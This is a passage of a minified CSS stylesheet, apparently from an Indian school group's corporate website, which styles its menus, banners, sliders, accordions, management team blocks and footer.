border-box;box-sizing: border-box;-webkit-transform: scaleY(0);-moz-transform: scaleY(0);transform: scaleY(0);display: block;position: fixed;visibility: hidden;z-index: 100;opacity: 1;text-align: center;overflow: auto;-webkit-transition: .5s;-moz-transition: .5s;transition: .5s;background: url(../../../images/front_end/corporate/menu-bg.jpg) 0 0/cover no-repeat fixed }nav#expand-fullpagemenu .pag_al {list-style: none;margin: 0;padding: 0;position: relative;max-height: 95%;top: 42%;-webkit-transform: translateY(-50%);transform: translateY(-50%);width: 100%;overflow-y: auto }nav#expand-fullpagemenu label#closex {width: 33px;height: 33px;display: block;position: absolute;cursor: pointer;text-indent: -90px;z-index: 10;top: 50px;right: 35px;color: #fff }nav label#closex::after, nav#expand-fullpagemenu label#closex::before {content: "";display: block;position: absolute;width: 100%;height: 4px;background: #fff;top: 50%;margin-top: -8px;-ms-transform: rotate(0);-webkit-transform: rotate(0);transform: rotate(0);border-radius: 100px }nav#expand-fullpagemenu label#closex::after {-ms-transform: rotate(0);-webkit-transform: rotate(0);transform: rotate(0) }input[type=checkbox]#togglebox:checked~nav#expand-fullpagemenu {visibility: visible;-webkit-transform: scaleY(1);-moz-transform: scaleY(1);transform: scaleY(1);opacity: 1 }input[type=checkbox]#togglebox:checked~nav#expand-fullpagemenu * {visibility: visible;opacity: 1;-webkit-transition: opacity .5s .5s;-moz-transition: opacity .5s .5s;transition: opacity .5s .5s }input[type=checkbox]#togglebox:checked~nav#expand-fullpagemenu ul {top: 50%;-webkit-transition: top .5s .5s;-moz-transition: top .5s .5s;transition: top .5s .5s }input[type=checkbox]#togglebox:checked~nav#expand-fullpagemenu label#closex::before {-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transition: .5s .5s;-moz-transition: .5s .5s;transition: .5s .5s }input[type=checkbox]#togglebox:checked~nav#expand-fullpagemenu label#closex::after {-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);transform: rotate(45deg);-webkit-transition: .5s .5s;-moz-transition: .5s .5s;transition: .5s .5s }.cr_opin_box, .header-space, .hsc_minsm, .vide_e_ler {padding: 30px 0 }.menuwrapper {padding: 0;position: absolute;right: 10px;top: 22px;float: right }.a2_button-8, .a_button-8 {cursor: pointer;padding: 0 15px;overflow: hidden }.min_menu {position: absolute;width: 100% }.ourruna_1, .ourruna_2, .ourruna_5 {position: relative }.header_active .min_menu {background: #203a8fe0;height: 82px }.roun_ain_min {width: 100%;margin: auto }.roun_ain_min p {color: #fff;font-size: 12px }.ourbx1_sm span, .roun_ain_min h2 {font-family: g-b;font-size: 18px;color: #fff }.ourruna_1 {background: #203a8f;width: 32%;height: 32%;margin: auto }.ourruna_2 {border: 6px solid #203a8f;width: 90%;height: 90% }.ourruna_3 {border-radius: 5%;background: #e36207;width: 70%;height: 70%;display: flex !important }.ourruna_4, .ourruna_5 {border-radius: 100%;display: flex !important }.ourruna_4 {background: #203a8f;width: 90%;height: 90% }.ourruna_5 {background: #fff;border: 12px solid #203a8f;width: 600px;height: 600px }.linerud_1, .linerud_2, .ourbx1_sm, .ourbx_sm {position: absolute }.ourbx_sm {font-size: 12px;text-align: left;color: #fff }.ourbx_a {top: 19%;left: 13% }.ourbx_b {top: 19%;right: 15% }.ourbx_c {bottom: 19%;left: 13% }.ourbx_d {bottom: 19%;right: 9% }.ourbx1_sm span {transform-origin: bottom center;display: inline-block }.asbox-right2 p, .box_gri2 li p, .evedatdx, .evend_min-trx p, .navtext h3, .sptdb_box2 li, .topmenu_right li a {font-size: 15px }.topmenu_right li a .fabr{background: url(https://www.ryangroup.org/public/images/front_end/corporate/icon/twitter-blue.svg) no-repeat;background-size:cover;height: 10px;width:10px;display: inline-block;}.call-icon{display: none;}.ourbx_a1 {top: 1%;left: -2% }.ourbx_a2 {top: 2%;right: 2% }.ourbx_a3 {bottom: -5%;left: -5% }.ourbx_a4 {bottom: 6%;right: 3% }.ourbx_a01 {top: 1%;left: 3%;transform: rotate(2deg) }.ourbx_a02 {top: 4%;right: 2.5%;transform: rotate(1deg) }.ourbx_a03, .ourbx_a04 {transform: rotate(-1deg) }.ourbx_a03 {bottom: 6%;left: 6% }.ourbx_a04 {bottom: 3%;right: 3% }.linerud_1 {width: 1px;height: 100%;background: #fff;left: 0;right: 0 }.linerud_2 {width: 100%;height: 1px;background: #fff;left: 0;right: 0;top: 0;bottom: 0 }.a2_button-8, .a2_eff-8, .a_button-8, .a_eff-8 {height: 40px;box-sizing: border-box }.ourbx1_txmin {left: 0;right: 0;top: 10%;text-align: center }.a_button-8 {width: auto;text-align: center;position: relative;margin: auto;border-radius: 8px;display: inline-block }.a_button-8:hover .a_eff-8, .a_eff-8 {border: 70px solid #203a8f }.a2_button-8 a, .a_button-8 a, .a_button-8 a:hover {font-size: 15px;font-family: g-m;color: #fff;text-decoration: none;line-height: 40px;transition: .5s;z-index: 2;position: relative }.a_eff-8 {width: 100%;position: absolute;transition: .5s;z-index: 1;left: 0 }.a_button-8:hover a, .co_w {color: #fff !important }.btn_all_ac, .btn_all_ac2 {margin: 30px auto 20px;display: block;text-align: center }.btn_all_ac2_l, .btn_all_ac_l {float: left;clear: both;margin: 30px 0 }.a_button-8 a:hover, .a_eff-8:hover, .tabs07 nav li.tab-current {color: #fff !important;background: #203a8f }.a2_button-8 {width: auto;text-align: center;position: relative;margin: auto;border-radius: 8px;border: 1px solid #ec6607;display: inline-block }.a2_eff-8 {width: 100%;border: 70px solid #ec6607;position: absolute;transition: .5s;z-index: 1;left: 0 }.a2_button-8:hover .a2_eff-8 {border: 0 solid #ec6607 }.a2_button-8:hover a, .is-nav-selected h2 {color: #ec6607 }.col3-sitemap a:hover, .navtext a:hover, .navtext h3, .navtext h3 a {color: #f08722 }.web_logo {width: 260px;z-index: 101;position: absolute }.aprb_1, .minbox_right li img, .web_logo img {width: 50%;height: auto; }.goku_in, .hsc_min1 .hscp-rt, .hsc_min2 .hscp-lt, .mf_r, .right-sec, .sta_r, .std_dmix_l .std_dmix2, .std_dmix_r .std_dmix1, .topmenu_right, .whsec_2 .whsecsty_1 {float: right }.topmenu_right li {display: inline-block;padding: 0 5px;}.navtext {display: grid;grid-template-columns: auto auto auto auto auto auto;width: 80%;margin: 8% auto auto;text-align: left }.navtext li {margin: 15px 0;text-align: left;background: url(../../../images/front_end/corporate/icon/line2.jpg) center right 20px repeat-y }.navtext li:nth-last-child(2) {background: 0 0 !important;border: none !important }.fotnt-stl::placeholder {color: #97a3cb }.navtext h3 {padding: 10px 0 }.navtext a {color: #fff;font-size: 12px;padding: 4px 0;display: block }.brand_lis li, .cat-list li, .mfst_s li, .tabs07 nav ul li, .tit_text h2 {display: inline-block }.btn_ris {transform: rotate(-90deg);position: fixed;top: 50%;right: -78px;z-index: 2 }.btn_ris a {background: #252643;color: #fff;padding: 10px 15px;border-radius: 10px 10px 0 0 }.adm-enq a {color: #fff;background-color: #203a8f;padding: 7px }.cities {padding-bottom: 5px }.doc-list1 {display: flex !important;flex-direction: row !important;flex-wrap: wrap !important;justify-content: center;align-items: center;text-align: center }.doc-list1 div {width: 22% !important;padding: 10px !important;margin: 0 6px 10px;background-color: #cccccc21;height: 100px }.even_gl_box .fancybox {cursor: zoom-in }.carousel-nav .flickity-viewport, .fandbox, .nem_min, .page_nav_n1, .page_nav_n2, .page_nav_n4, .page_nav_n5, .page_nav_n6, .tst_box_min {width: 90% }.page_nav_n3 {width: 70% }.bg_sta img{height: auto;} .aprb_1 img, .banner_home img, .bg_sta img, .cat-list li img, .dowld-list, .even_gl_box2 li img, .grp-address, .homereynaslider, .hscp-lt img, .lmc_list, .map_min img, .minbox_left img, .onbox_box1 img, .orgbox_aw_min li img, .outer_slider img, .page_nav_n10, .page_nav_n11, .page_nav_n7, .page_nav_n8, .ptdb_box_sm img, .stdp-ab img, .tstmon_box-left img, .vide_e_ler ul li img, ul.lmc_list li img {width: 100% }.banner_home img{height: auto;} .accordion_styn .accordion-header-icon {margin: -17px 0 0 }.fnbox_full {width: 700px;display: none }.fnbox_full-n {width: 100%;display: none }.top_img {width: 100%;margin: auto;position: relative;height: 330px;overflow: hidden }.bgtop_a {width: 100%;position: absolute;height: 100% }.img_about {background: url(../../../images/front_end/corporate/top-banner/about.jpg) bottom/cover no-repeat }.img_about_csr {background: url(../../../images/front_end/corporate/top-banner/about_csr.jpg) top/cover no-repeat }.img_curriculums {background: url(../../../images/front_end/corporate/top-banner/curriculums.jpg) bottom/cover no-repeat }.img_students_life {background: url(../../../images/front_end/corporate/top-banner/students_life.jpg) top/cover no-repeat }.img_connect {background: url(../../../images/front_end/corporate/top-banner/connect.jpg) bottom/cover no-repeat }.img_admissions {background: url(../../../images/front_end/corporate/top-banner/admissions.jpg) bottom/cover no-repeat }.img_management {background: url(../../../images/front_end/corporate/top-banner/management.jpg) bottom/cover no-repeat }.img_awards {background: url(../../../images/front_end/corporate/top-banner/awards.jpg) bottom/cover no-repeat }.img_our_brands {background: url(../../../images/front_end/corporate/top-banner/our_brands.jpg) bottom/cover no-repeat }.img_why_ryan {background: url(../../../images/front_end/corporate/top-banner/why_ryan.jpg) bottom/cover no-repeat }.img_alumni {background: url(../../../images/front_end/corporate/top-banner/alumni.jpg) bottom/cover no-repeat }.img_hscp {background: url(../../../images/front_end/corporate/top-banner/health_safety.jpg) center/cover no-repeat }.hscp-sect1 {padding: 60px 0 0 }.hsc_minsm h3 {font-family: g-m;color: #203a8f;font-size: 22px;text-transform: uppercase;padding: 30px 0 }.hsc_minsm p {margin: 10px 0 }.hsc_minsm .hscp-lt {width: 35% }.hsc_minsm .hscp-rt {width: 55%;padding: 45px 0 0 }.hsc_min1 .hscp-lt, .left-sec, .management_team ul li, .mf_l, .minf-l, .owl-carousel .owl-item, .sta_l, .std_dmix_l .std_dmix1, .std_dmix_r .std_dmix2, .whsec_l .whsecsty_1 {float: left }.hsc_min2 .hscp-rt, .vegeta_in, .whsec_2 .whsecsty_2 {float: left;text-align: right }.accordion_2 .accordion-header, .bgcover_ovr, .cat-list, .cat-list li p, .fotnt-stl_b, .mfst_s, .tabs07 nav ul, div.year_dr_dn_min {text-align: center }.tabs07 nav ul li {margin: 0 21px;background: #fff;position: relative;width: 27%;border: 2px solid #203a8f }.cat-list {width: 90%;margin: 30px auto 70px }.tabs07 nav ul {max-width: 800px;margin: 70px auto 40px }.tabs07 nav a {color: #fff;font-size: 16px;display: block;padding: 15px 0 }.cat-list li {width: 22%;margin: 0 1% 3% }.cat-list li p {color: #203a8f;font-size: 16px;padding: 15px 0 0;font-weight: 900 }footer a, footer a span, footer a:hover {color: #bdbdbd }.spcbtn_hp {margin: 30px auto }.page_nav_n2 {width: 60% }div.year_dr_dn_min {position: inherit;float: none;padding: 40px 0;width: 200px;left: 0;margin: auto }.minstyle-h {font-family: g-m;font-size: 25px;color: #363f90 }.bord_btn_y {border-radius: 20px;width: 110px;display: block;height: 4px;background: #ec6607;margin: 15px auto }.section_min_pdc p {margin: 15px 0 }.section_min_pdc {padding: 70px 0 }.bgcover_ovr {position: absolute;left: 0;right: 0;top: 50% }.bgtex {font-size: 33px;font-family: g-m;color: #fff }.mobile_footer-tab {background: #203a8f;width: 100%;padding: 10px 0;margin: auto;position: relative }#polina, .accordion_2 .accordion-header, .banner_text, .bnr_er_bx, .dwn-ar, .form-serc_hom, .form-serc_hom2 {position: absolute }.mobile_footer-tab h3 {font-size: 7px;color: #fff }.mfst_s {width: 40% }.mfst_s li {width: 43%;padding: 0 }.minf_h {padding: 29px 0 }.accordion_2 .accordion-header {width: 70px;border-radius: 100px;height: 70px;background: #ec6607;z-index: 1;top: -20px;left: 0;right: 0 }.accordion_2 .accordion-header-icon {margin: -67px auto auto;float: none;font-size: 0;background: url(../../../images/front_end/corporate/icon/acd1_f.png);width: 19px;height: 19px }.accordion-header-icon-active, .accordion_2 .accordion-header-icon-active {background: url(../../../images/front_end/corporate/icon/acd2.png);width: 19px;height: 19px }footer {background: #203a8f;padding: 20px 0 0;font-size: 12px;color: #fff }.fot_01 ul {min-height: 240px;border-right: 1px solid #8a8c9a;padding: 0 10px;float: left }.fot_01 ul li {margin: 12px auto;width: 75% }.fot_01 ul li h2 {font-size: 15px;color: #fff;padding: 10px 0 }.foalin-st1 {width: 17% }.foalin-st2 {width: 40% }.fotnt-stl {height: 16px;border: 1px solid #fff;padding: 14px 12px;width: 67%;float: left;background: 0;color: #fff }.fotnt-stl_b {font-family: g-b;height: 15px;padding: 15.5px 12px;line-height: 15px;border: 0;width: 18%;float: left;color: #000 !important;background: #fff }.get-soc li a {margin: 0 0 17px;display: block }.get-soc li a i {color: #bdbdbd;padding: 0 5px;width: 14px;font-size: 15px }.get-soc li a .fabr{background: url(https://www.ryangroup.org/public/images/front_end/corporate/icon/twitter.svg)no-repeat;background-size: 20px 10px;height: 10px;display: inline-block;}.online_st a, .txapp_c a {padding: 0 5px }.sm_zre-1 {padding: 45px 0 25px;width: 60% }.fot_02 {padding: 20px 0 0;margin: auto;width: 95% }.tit_text {background: url(../../../images/front_end/corporate/icon/line-ccc.jpg) center 28px repeat-x;width: 100% }.bnr_er_bx a:hover, .e_lerning_slider .owl-pagination .active, .home_slider_r .owl-pagination .active, .md-col1, .tit_text h2 {background: #203a8f }.tit_text h2 {font-size: 15px;color: #fff;padding: 20px 15px 10px 0 }.brand_lis li {line-height: 22px;padding: 20px 70px 20px 0;color: #bdbdbd;font-size: 14px }.curi {float: left;margin: 10px 0 !important }.mine_footer {padding: 20px 0;border-top: 1px solid #8a8c9a;margin: 10px auto auto;width: 95% }.mine_footer a {padding: 0 10px 0 0 }.minf-r {float: right;color: #bdbdbd }.minf-r a {padding: 0 0 0 10px }.e_lerning_slider .owl-pagination, .home_slider_r .owl-pagination {margin: auto;position: absolute;bottom: 10px;left: 0;right: 0;width: 100%;text-align: center }.home_slider_r .owl-buttons div img {width: 16px;background: #fff;padding: 5px;border-radius: 100%;height: 16px;margin: 0 10px }.e_lerning_slider .owl-pagination .owl-page, .home_slider_r .owl-pagination .owl-page {cursor: pointer;width: 7px;height: 7px;background: #fff;border-radius: 100px;display: inline-block;margin: 3px }.banner_home video {position: relative;top: 50%;left: 50%;min-width: 101%;min-height: 100%;width: auto;height: auto;z-index: -100;-webkit-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);background: url(../../../images/front_end/corporate/banner/slid1.jpg) 0 0/cover no-repeat;-webkit-transition: opacity 1s;transition: opacity 1s }#polina {z-index: 1;bottom: 0;left: 0;width: 100%;height: 100% }#polina button {width: 100%;height: 100%;position: relative;background: 0;margin: auto;padding: 0;border: 0;line-height: 0;font-size: 0;cursor: pointer }.bnr_er_bx a, .form-serc, .form-serc ul {border-radius: 10px }.banner_home {width: 100%;height: 100vh;background-size: cover;overflow: hidden }.fancybox-type-iframe .fancybox-skin {background: 0 0 !important;box-shadow: none !important }.bnr_er_bx {left: 13%;top: 27% }.xbnr_er_bx h1 {xtext-transform: uppercase;font-size: 25px;font-family: g-b;color: #213b8f;line-height: 26px }.bnr_er_bx h2 {xtext-transform: uppercase;font-size: 25px;font-family: g-b;color: #213b8f;line-height: 26px }.bnr_er_bx h3 {font-size: 25px;xfont-family: g-b;xcolor: #213b8f;xline-height: 26px }.banner_text h2, .bnr_er_bx a {font-family: g-b;color: #fff;text-transform: uppercase }.bnr_er_bx p {display: block;padding: 20px 0;font-weight: 700;font-size: 20px;margin: 0 0 15px }.boxwn li .in_space h4 span, .minf_h h3 {font-weight: lighter }.bnr_er_bx a {background: #dd5d04;padding: 10px 23px }.speak_change_ab .speak_cont {float: left;width: 65% }.speak_change_ab .speak_cont1 {float: right;width: 35% }.speak_change_ab .speak_cont1 img{width: 100%;height: auto;} .banner_text {width: 1300px;top: 120px;text-align: right;right: 0;left: 0 }.backbg_home .numscro, .box_gri ul, .box_gri ul li, .btn_all, .form-serc ul li, .minform, .search_resu_box li, .slider_stl1 .item, .smline, .tabs nav, .text_H, .text_tx {text-align: center }.banner_text h2 {font-size: 7vh;text-shadow: 3px 3px 5px #000;padding: 20px }.form-serc {padding: 20px;left: 0;right: 0;margin: auto;z-index: 5;width: 80%;background: #ffffff3d }.minform, .submit_btn {width: 100%;font-size: 12px }.form-serc ul {background: #fff }.form-serc ul li {position: relative;float: left;width: 25% }.form-serc_hom {bottom: 5% }.form-serc_anp {background: #e3e3e3 }.form-serc_hom2 {bottom: 20% }.minform {-webkit-appearance: none;border: 0;border-right: 1px solid #dbdada;padding: 15px;margin: 5px 0;background: 0 }.btn_all a, .submit_btn {background: #203a8f;color: #fff }.submit_btn {border-radius: 0 10px 10px 0;border: 0;padding: 21px 0;cursor: pointer }.dwn-ar {left: 0;right: 0;bottom: -10px;z-index: 1;width: 20px !important }.section_min {padding: 100px 0 }.text_tx {width: 90%;line-height: 24px;font-size: 15px }.text_H {font-family: g-m;text-transform: uppercase;font-size: 25px;letter-spacing: 2px;background-color: #0000;color: #203a8f }.smline {margin: 25px auto;width: 100px;height: 2px;background: #ec6607 }.box_gri ul {margin: 40px auto 30px }.box_gri ul li {transition-duration: .5s;display: inline-block;margin: auto;padding: 10px;width: 14% }.box_gri ul li img {transition-duration: .5s;padding: 0 0 10px }.box_gri ul li:hover img {-webkit-transform: scale(1.1);transform: scale(1.1);-webkit-transition-timing-function: cubic-bezier(.47, 2.02, .31, -.36);transition-timing-function: cubic-bezier(.47, 2.02, .31, -.36) }.btn_all {margin: 45px 0;display: block }.btn_all a {font-family: g-m;padding: 10px 20px;border-radius: 8px }.btn9_ac, .btn9_ac:hover {border: 1px solid #203a8f }.btn9_ac {transition: .1s }.btn9_ac:hover {background: #fff;color: #000 }.backbg_home {background-size: cover;color: #fff;background-attachment: fixed;position: relative;overflow: hidden }.backbg_home_b {width: 100%;position: absolute;height: 100%;z-index: -1;top: 0;bottom: 0;left: 0;right: 0 }.backbg_home2, .search_resu_box li {position: relative;overflow: hidden }.backbg_home .numscro {margin: auto;padding: 30px 0 }.backbg_home .numscro p, .backbg_home2 .numscro p {color: #fff }.backbg_home .numscro li {width: 13%;display: inline-block;padding: 0 10px;border-right: 1px solid #fff }.backbg_home .numscro li h2 {font-family: g-b;color: #fff;font-size: 35px;padding: 20px 0 }.backbg_home .numscro li span, .backbg_home3 ul li span, .nd_txs b, .rofhoo_box sup, .sac_2, .std_dmix sup, .text_minif_1 h3 {font-family: g-b } sac_2 {font-waight:bold !important; font-family:g-bk !important}.backbg_home2 {color: #fff;margin: 90px 0 30px;padding: 60px 0;background-size: cover }.backbg_home2 .numscro {margin: auto;text-align: center;padding: 10px 0 }.backbg_home2 .numscro li {width: 29%;display: inline-block;padding: 0 10px;border-right: 1px solid #8f8e8b }.backbg_home2 .numscro li h2 {font-family: g-b;color: #fff;font-size: 45px;padding: 0 0 20px }.boxwn li .in_space h4 b, .btn_sty a, .btn_sty1 a, .ovrj_tx h2, .sta_min h3, .sta_min span, .vis_miss_in h3 {font-family: g-m }.banner_home iframe {width: 100%;height: 100% }.search_resu_box li {display: inline-block;vertical-align: top;width: 17.5%;margin: 1%;border-radius: 5px }.search_resu_box li img, .search_resu_box2 li img {display: block;width: 100%;transform: scale(1);transition: 1s }.search_resu_box li:hover img, .search_resu_box2 li:hover img, .stayconnect_min li:focus .bg_sta, .stayconnect_min li:hover .bg_sta {transform: scale(1.2) }.search_resu_box li h2{position: absolute;width: 100%;padding: 10px 0;background: #203a8fd6;bottom: 0px;font-size: 14px;color: #fff;font-family: g-bk } .search_resu_box2 li h2 {position: absolute;width: 100%;padding: 10px 0;background: #203a8fd6;bottom: 15px;font-size: 14px;color: #fff;font-family: g-b }.rynbox_sm {position: absolute;top: 0;width: 60%;bottom: 0 }.dot_aws_1 .owl-nav .owl-prev, .owl-prev, .rynbox_1, .whsec_2 .shod_line {left: 0 }.dot_aws_1 .owl-nav .owl-next, .owl-next, .rynbox_2, .vis_in, .whsec_l .shod_line {right: 0 }.owl-carousel .owl-wrapper-outer {overflow: hidden;position: relative;width: 100% }.slider_stl1 {position: relative;margin: auto;width: 90% }.slider_stl1 .item {padding: 30px 70px;line-height: 24px }.slider_stl1 p {font-size: 15px;line-height: normal }.slider_stl1 .owl-buttons div, .slider_stl3 .owl-buttons div {position: absolute;top: 30% }.page_nav_slider2 .owl-buttons .owl-prev, .page_nav_slider3 .owl-buttons .owl-prev, .slider_stl1 .owl-prev, .slider_stl4 .owl-prev {left: -5% }.page_nav_n_all .owl-buttons .owl-next, .page_nav_slider2 .owl-buttons .owl-next, .page_nav_slider3 .owl-buttons .owl-next, .slider_stl1 .owl-next, .slider_stl4 .owl-next {right: -5% }.owl-buttons div img {width: 25px }.slider_stl2 {width: 95% }.slider_stl2 .owl-buttons {float: right;padding: 22px 0 0 }.slider_stl2 .owl-buttons div {display: inline-block;padding: 4px }.slider_stl2 .owl-next, .slider_stl3 .owl-next {right: -2% }.slider_stl3 {width: 90%;position: relative }.slider_stl3 .owl-prev {left: -2% }.owl-buttons div, .slider_stl4 .owl-buttons div {position: absolute;top: 50% }.award_icons div {position: absolute;top: 0 }.awardicon_1 {left: 5% }.awardicon_2 {right: 5% }.tabs nav {padding: 0;margin: 0;line-height: 12px;display: block }.tabs nav ul {display: flex;overflow: hidden;border: 2px solid #203a8f;background: #203a8f;border-radius: 10px;width: 85%;margin: 35px auto }.sm_menu .owl-item, .tabs nav a {border-right: 1px solid #ccc }.tabs nav ul li {width: 100%;background: #fff;margin: 0 }.tabs nav li.tab-current a {background: #203a8f;display: block;height: 100%;color: #fff }.tabs nav li.tab-current:after {right: auto;left: 100%;width: 4000px }.tabs nav a {font-size: 12px;letter-spacing: 1px;color: #000;padding: 15px 0;display: block }.tabs .content section {display: none;margin: 0 auto }.content section:after, .tabs .content section:before {content: '';display: table }.midn_fxw .tabs nav a {font-size: 10px }.boxwn li {float: left;width: 49% }.boxwn li img {width: 100%;height: auto; }.in_space {padding: 5px 20px }.boxwn li .in_space h3 {font-family: g-m;font-size: 15px }.boxwn li .in_space h4 {font-size: 12px;padding: 25px 0 }.btn_sty {margin: 15px 0 0 }.btn_sty a, .btn_sty1 a {background: #203a8f;color: #fff;padding: 10px 20px;border-radius: 8px;font-size: 12px;display: inline-block;letter-spacing: 1px }.btn_sty1 {margin: 30px 0 0 }.nw-br {border: 1px solid #ccc }.stayconnect_min li {overflow: hidden;float: left;width: 48%;margin: 0 1%;height: 300px;position: relative }.stayconnect_min li a {width: 100%;height: 100%;display: block }.stayconnect_min li .bg_sta {transition: .5s;width: 100%;height: 100%;display: block }.sta_min {position: absolute;bottom: 0;width: 90%;padding: 20px 0;left: 0;right: 0 }.sta_min span {color: #fff;padding: 10px 18px;border-radius: 6px;background: #203a8f }.sta_min h3 {color: #fff }.awards_slider img {width: 100%;height: auto; }.award_logos_i li:hover img, .awards_slider .item:hover img {-webkit-filter: grayscale(0);filter: grayscale(0) }.awards_slider {padding: 0 0 60px }.accordion-header {position: relative;z-index: -1 }.accordion-header-icon {display: none;margin: -27px 0 0;float: right;font-size: 0;background: url(../../../images/front_end/corporate/icon/acd1.png);width: 19px;height: 19px }.section_manu {margin: 60px 0 30px }.sm_menu, .sm_menu li a {margin: auto;text-align: center }.sm_menu {display: flex }.sm_menu li {width: 100%;background: #fff;height: 44px }.sm_menu li a {transition: .5s;color: #000;font-size: 12px;min-height: 100%;width: 100%;padding: 0;display: grid;align-content: center;align-items: center }.management_team ul li img, .our_journey_box li img {display: block;width: 100% }.sm_menu li a.sm_menu_active {background: #f08722 }.section_manu li a.active, .sm_menu li:hover a, .year_dr_dn ul li a:hover {background: #203a8f;color: #fff }.page_nav_slider .owl-wrapper-outer, .page_nav_slider2 .owl-wrapper-outer, .page_nav_slider3 .owl-wrapper-outer, .sm_menu .owl-wrapper-outer {border-radius: 10px;border: 2px solid #f08722;background: #f08722 }.page_nav_n_all .owl-buttons div, .page_nav_slider .owl-buttons div, .page_nav_slider2 .owl-buttons div, .page_nav_slider3 .owl-buttons div {position: absolute;top: 13px }.page_nav_slider .owl-buttons .owl-prev {left: -3% }.page_nav_slider .owl-buttons .owl-next {right: -3% }.page_nav_slider .owl-buttons div img, .page_nav_slider2 .owl-buttons div img, .page_nav_slider3 .owl-buttons div img {width: 16px;background: #f08722;border-radius: 100px;padding: 6px 5px }.page_nav_n_all .owl-wrapper-outer {border-radius: 10px;border: 2px solid #203a8f;background: #203a8f }.page_nav_n_all .owl-buttons .owl-prev {left: -4% }.page_nav_n_all .owl-buttons div img {width: 16px;background: #203a8f;border-radius: 100px;padding: 6px 5px }.news_mi_slider .tab-box .owl-buttons {float: none;margin: auto;text-align: center }.about_video {margin: 50px auto 20px;width: 70%;text-align: center;height: auto }.min_video_icon {position: absolute;left: 0;right: 0;top: 0;bottom: 0 }.play_vid_bg1 {position: relative;background: url(../../../images/front_end/corporate/about/video.jpg) 0 0/cover no-repeat;width: 100%;height: 100%;display: block;transition: .5s;cursor: pointer }#player {height: 100% }.vis_miss-min {width: 90%;margin: auto }.vis_miss_box {position: relative;margin: 0 0 50px }.vis_miss_in {width: 45%;position: absolute;bottom: 0;padding: 40px 30px;float: right;background: #fff }.vis_miss_in h3 {padding: 10px 0;letter-spacing: 2px;text-transform: uppercase;border-bottom: 2px solid #f08722;display: inline-block;margin: 0 0 20px;font-size: 25px }.vis_miss_in p {font-size: 15px;line-height: 25px;padding: 10px 0 }.vis_miss_bg {height: 321px;width: 61% }.vis_bg {background: url(../../../images/front_end/corporate/about/vision.jpg) 0 0/cover no-repeat;float: left }.ryan_p_bg {background: url(../../../images/front_end/corporate/parents-corner/ryan-parent-portal.jpg) 0 0/cover no-repeat;float: left }.miss_bg {background: url(../../../images/front_end/corporate/about/mission.jpg) 0 0/cover no-repeat;float: right }.miss_in {left: 0;text-align: right }.ourjourney_slider .item {padding: 0 !important;border: 1px solid #eae6e6;transition: .5s;margin: 30px 0 }.our_journey_box {width: 100%;background: #fff }.our_journey_box li img {line-height: 0 }.ovrj_tx {padding: 20px;text-align: left;font-size: 12px;min-height: 160px }#go_top, .award_logos_i, .award_logos_i li, .brand_block_bg, .btn_f, .doc-list-n ul li, .orgbox_aw_min, .orgbox_aw_min li, .register_form2 p {text-align: center }.ovrj_tx h2 {padding: 10px 0 }.ourjourney_slider {width: 85% !important }.ourjourney_slider .item:hover {transform: scale(1.1);box-shadow: #000 0 0 12px 0 }.our_locations_box {padding: 15px 0 }.management_team ul {margin: 20px auto;background: #f2f2f2;position: relative }.management_team ul li.mang_team_l {width: 30% }.management_team ul li.mang_team_r {width: 65%;padding: 15px 20px }.management_team ul li h1 {font-family: g-bk;padding: 10px 0;font-size: 1.17em }.management_team ul li h2 {font-family: g-bk;padding: 10px 0;font-size: 1.17em }.management_team ul li h5 {font-family: g-bk;padding: 0;font-size: 15px }.management_team ul li p {font-family: g-bk;padding: 13px 0 5px;line-height: 24px;font-size: 15px;font-weight: lighter }.award_logos_i {padding: 0;margin: auto }.award_logos_i li {display: inline-block;width: 20%;border-right: 1px solid #999;margin: 20px auto;padding: 0 1.5% }.brand_block_bg li, .brand_block_tx li {display: inline-block;padding: 10px 25px }.award_logos_i li img {width: 85% }.rofhoo_box_0 img, .std_dmix1 img {filter: grayscale(100%) }.orgbox_aw_min {margin: autoa }.orgbox_aw_min li {display: inline-block;width: 30%;margin: .5% }.orgbox_aw_min li .orgund, .sptdb_box2 {padding: 10px }.orgbox_aw_min li .orgund h3 {padding: 10px 0;font-family: g-bk;font-size: 16px }.orgbox_aw_min li .orgund p {padding: 5px 0;font-family: g-bk;line-height: 24px;font-size: 15px }.bord_lix {width: 27%;margin: auto auto 5px;height: 2px;background: #f08722 }.faq_min_box .accordion-header-icon.accordion-header-icon-active, .faq_min_box .accordion_4 .accordion-header-icon {background-color: #f6f6f6 }.brand_min, .vision_poi_min {padding: 20px 0;text-align: center }.brand_block {padding: 20px 0 50px }.brand_block h3, .left-sec b {font-size: 22px }.brand_block_bg {padding: 40px 0 50px;border-bottom: 1px solid #d6d6d6 }.brand_block_bg li {background: url(../../../images/front_end/corporate/icon/border.jpg) center right no-repeat;vertical-align: bottom }ul.brand_block_bg li h5 {margin: 12px 0 0 }.brand_block_bg li img {max-width: 75% }.back_non {background: 0 0 !important }.brand_block_tx, .whsec_min {padding: 40px 0 }.brand_block_tx li {border-left: 1px solid #ccc;vertical-align: middle }.even_box li, .even_gl_box li, .even_gl_box2 li, .why_ry_min li, .world_fiug li {vertical-align: top;display: inline-block }.brand_block_tx li h3 {font-size: 16px;line-height: 24px }.doc-list-n ul li {width: 22%;justify-content: center;align-items: center;background-color: #fff;min-height: 115px;vertical-align: middle;display: inline-flex;margin: 7px 4px;padding: 10px }.accordion_3 {margin: auto;width: 90% }.accordion_3 .accordion-item {position: relative;margin: 0 0 30px }.accordion_3 .accordion-item-active .accordion-header, .accordion_4 .accordion-item-active .accordion-header {transition: .25s }.accordion_3 .accordion-header {z-index: 1;cursor: pointer;padding: 0 22px;transition: .25s }.accordion_3 .accordion-content {width: 90%;display: none;padding: 30px }.accordion_3 .accordion-header-icon {background: url(../../../images/front_end/corporate/icon/ac-p.png) center no-repeat #fff;width: 19px;height: 19px;position: absolute;display: block;top: 54px;right: 0;padding: 0 20px }.accordion_3 .accordion-header-icon.accordion-header-icon-active, .accordion_4 .accordion-header-icon.accordion-header-icon-active {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);background: url(../../../images/front_end/corporate/icon/ac-m.png) center no-repeat #fff;width: 19px;height: 19px }.accordion_3 .min_box-h {background: url(../../../images/front_end/corporate/icon/line-y.png) center/100% 1px no-repeat }.accordion_3 .min_box-h li {display: inline-flex;padding: 0 20px;background: #fff }.accordion_3 .min_box-h li img {width: 80px;padding: 0 10px 0 0 